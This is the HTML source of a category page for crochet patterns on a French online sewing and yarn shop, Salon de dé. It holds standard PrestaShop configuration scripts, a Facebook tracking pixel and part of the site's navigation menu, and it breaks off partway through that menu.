

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.salondede.com/182-modele-crochet
body_size: 22859
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <link rel="canonical" href="https://www.salondede.com" />
  <meta name="google-site-verification" content="AJBT3vaBycxIvKAItnS0lDu-vGJ2Wc-jsXApQ0UqFN8" />



  <title>Modèle crochet</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.salondede.com/182-modele-crochet">
    
                  <link rel="alternate" href="https://www.salondede.com/182-modele-crochet" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1598510621">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1598510621">


  

    <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/dynamicproduct/views/css/front/dp-cart-summary.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/payplug/views//css/front-v4.22.0.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/codegenerator//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/profiles/profile1513763645.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.salondede.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC22EAYG";
        var MONDIALRELAY_LANG_ISO = "fr-FR";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais\u00ae.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "An unknown error has occurred; your selected Point Relais\u00ae could not be saved.\t";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var MONDIALRELAY_SELECTED_RELAY_INFOS = [];
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var dp_id_module = "74";
        var dp_public_path = "https:\/\/www.salondede.com\/modules\/dynamicproduct\/views\/js\/";
        var dp_version = "2.9.4";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.salondede.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_static_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_token = "c838336df95571cb28859fcee351255d";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.salondede.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.salondede.com\/mon-compte";
        var lql_redirect = "";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var payplug_ajax_url = "https:\/\/www.salondede.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var pixel_fc = "https:\/\/www.salondede.com\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.salondede.com\/182-modele-crochet","meta":{"title":"Mod\u00e8le crochet","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-182":true,"category-Mod\u00e8le crochet":true,"category-id-parent-65":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Salon de d\u00e9","logo":"\/img\/salon-de-de-logo-1598510614.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.salondede.com\/","current_url":"https:\/\/www.salondede.com\/182-modele-crochet","shop_domain_url":"https:\/\/www.salondede.com","img_ps_url":"https:\/\/www.salondede.com\/img\/","img_cat_url":"https:\/\/www.salondede.com\/img\/c\/","img_lang_url":"https:\/\/www.salondede.com\/img\/l\/","img_prod_url":"https:\/\/www.salondede.com\/img\/p\/","img_manu_url":"https:\/\/www.salondede.com\/img\/m\/","img_sup_url":"https:\/\/www.salondede.com\/img\/su\/","img_ship_url":"https:\/\/www.salondede.com\/img\/s\/","img_store_url":"https:\/\/www.salondede.com\/img\/st\/","img_col_url":"https:\/\/www.salondede.com\/img\/co\/","img_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/www.salondede.com\/upload\/","pages":{"address":"https:\/\/www.salondede.com\/adresse","addresses":"https:\/\/www.salondede.com\/adresses","authentication":"https:\/\/www.salondede.com\/connexion","cart":"https:\/\/www.salondede.com\/panier","category":"https:\/\/www.salondede.com\/index.php?controller=category","cms":"https:\/\/www.salondede.com\/index.php?controller=cms","contact":"https:\/\/www.salondede.com\/nous-contacter","discount":"https:\/\/www.salondede.com\/reduction","guest_tracking":"https:\/\/www.salondede.com\/suivi-commande-invite","history":"https:\/\/www.salondede.com\/historique-commandes","identity":"https:\/\/www.salondede.com\/identite","index":"https:\/\/www.salondede.com\/","my_account":"https:\/\/www.salondede.com\/mon-compte","order_confirmation":"https:\/\/www.salondede.com\/confirmation-commande","order_detail":"https:\/\/www.salondede.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.salondede.com\/suivi-commande","order":"https:\/\/www.salondede.com\/commande","order_return":"https:\/\/www.salondede.com\/index.php?controller=order-return","order_slip":"https:\/\/www.salondede.com\/avoirs","pagenotfound":"https:\/\/www.salondede.com\/page-introuvable","password":"https:\/\/www.salondede.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.salondede.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.salondede.com\/promotions","product":"https:\/\/www.salondede.com\/index.php?controller=product","search":"https:\/\/www.salondede.com\/recherche","sitemap":"https:\/\/www.salondede.com\/plan du site","stores":"https:\/\/www.salondede.com\/magasins","supplier":"https:\/\/www.salondede.com\/fournisseur","register":"https:\/\/www.salondede.com\/connexion?create_account=1","order_login":"https:\/\/www.salondede.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.salondede.com\/182-modele-crochet"},"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/www.salondede.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"medium_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.salondede.com\/"},{"title":"Laine","url":"https:\/\/www.salondede.com\/61-laine"},{"title":"Mod\u00e8les tricot-crochet","url":"https:\/\/www.salondede.com\/65-modeles-tricot-crochet"},{"title":"Mod\u00e8le crochet","url":"https:\/\/www.salondede.com\/182-modele-crochet"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769434620,"static_token":"a522c24e169fbc8fa4d497bba8bbdca1","token":"c838336df95571cb28859fcee351255d","modules":{"digitalproducts":false}};
        var prestashopFacebookAjaxController = "https:\/\/www.salondede.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.salondede.com\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://www.salondede.com/182-modele-crochet" />

	<meta property="og:title" content="Modèle crochet" />
	<meta property="og:site_name" content="Salon de dé" />
	<meta property="og:locale" content="fr" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.salondede.com/c/-category_default/modele-crochet.jpg"/>
			<meta property="og:image:width" content="360"/>
			<meta property="og:image:height" content="360"/>
			<meta property="og:image:type" content="image/jpeg"/>
				<meta property="og:image:alt" content="Modèle crochet"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Modèle crochet">



	 		
					<meta property="twitter:image" content="https://www.salondede.com/c/-category_default/modele-crochet.jpg"/>
		
	
	<meta property="twitter:image:alt" content="Modèle crochet"/>


<meta name="twitter:site" content="Salon de dé">

<meta name="twitter:creator" content="Salon de dé">

<meta name="twitter:domain" content="https://www.salondede.com/182-modele-crochet">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />

<!-- Microdatos LocalBusiness -->
	
<script type="application/ld+json" id="adpmicrodatos-localbusiness-ps17v3.2.0">
{
	
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name":"Salon de d\u00e9",
    "url": "https://www.salondede.com/",
    "email" : "contact@salondede.com",
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "Saint Jean de Luz",
        "postalCode": "64500",
        "streetAddress": "35 bis, boulevard Victor Hugo",
        "addressRegion": "",
        "addressCountry": "FR"
    },
    "image": {
            "@type": "ImageObject",
            "url":  "https://www.salondede.com/img/salon-de-de-logo-1598510614.jpg"
    },
        "priceRange": "0 - 332.5",
    "telephone": "09 67 03 45 31"
}
</script>

<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.salondede.com/",
        "name": "Salon de d\u00e9"
    }],
    "name": "Mod\u00e8le crochet",
    "url": "https://www.salondede.com/182-modele-crochet"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://www.salondede.com/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/61-laine",
                "name": "Laine",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/65-modeles-tricot-crochet",
                "name": "Mod\u00e8les tricot-crochet",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/182-modele-crochet",
                "name": "Mod\u00e8le crochet",
                "position": 4,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>


<!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 378,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.salondede.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1255881928243393');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1255881928243393&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

    
        <script>
            fbq('trackCustom', 'ViewCategory', {content_name: 'Modele crochet FR', content_category: 'Accueil > Laine > Modeles tricot-crochet > Modele crochet', content_ids: ['2158', '2183', '2184', '2264', '2381', '2613', '2614', '2615', '2668', '2735'], content_type: 'product'});
        </script>
    





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-182 category-modele-crochet category-id-parent-65 category-depth-level-4 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.salondede.com/">        <img class="img-fluid" src="/img/salon-de-de-logo-1598510614.jpg" alt="Salon de dé">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/255-saint-valentin-" target="_self">
                            
                            <span class="menu-title">Saint Valentin</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/135-soldes" target="_self">
                            
                            <span class="menu-title">Soldes</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/index.php" target="_self">
                            
                            <span class="menu-title">accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/11-mercerie" target="_self">
                    
                    <span class="menu-title">Mercerie</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/115-bouton">
            
                            <span class="menu-title">Bouton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/34-materiel-de-coupe">
            
                            <span class="menu-title">Matériel de coupe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/35-aiguilles-epingles">
            
                            <span class="menu-title">Aiguilles &amp; épingles</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/36-fils">
            
                            <span class="menu-title">Fil</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/42-accessoires-de-lingerie">
            
                            <span class="menu-title">Accessoires de lingerie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/44-reparation-vetement-customisation">
            
                            <span class="menu-title">Réparation vêtement customisation</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/45-outils-de-couture">
            
                            <span class="menu-title">Outils de couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/33-fermeture-a-glissiere">
            
                            <span class="menu-title">Fermeture à glissière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/194-accessoire-de-machine-a-coudre">
            
                            <span class="menu-title">Accessoires Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/196-jersey">
            
                            <span class="menu-title">Aiguille Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/197-double-aiguille">
            
                            <span class="menu-title">Double Aiguille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/198-broderie">
            
                            <span class="menu-title">Aiguille Broderie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/200-assortiment">
            
                            <span class="menu-title">Assortiment</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille universelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/201-cuir">
            
                            <span class="menu-title">Aiguille Cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/199-surjeuteuse">
            
                            <span class="menu-title">Aiguille Surjeuteuse</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/202-speciale">
            
                            <span class="menu-title">Spéciale</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/10-tissus" target="_self">
                    
                    <span class="menu-title">Tissus</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/47-double-gaze">
            
                            <span class="menu-title">Double gaze</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/20-eponge">
            
                            <span class="menu-title">Eponge</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/50-eponge-de-bambou">
            
                            <span class="menu-title">Eponge de bambou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Wax</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/51-coton-uni">
            
                            <span class="menu-title">Coton uni</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/52-coton-fantaisie">
            
                            <span class="menu-title">Coton fantaisie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/53-viscose">
            
                            <span class="menu-title">Viscose</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Lin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Minkee</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/69-polaire">
            
                            <span class="menu-title">Polaire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Tulle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/85-tissus-ameublement">
            
                            <span class="menu-title">Tissus ameublement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/90-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
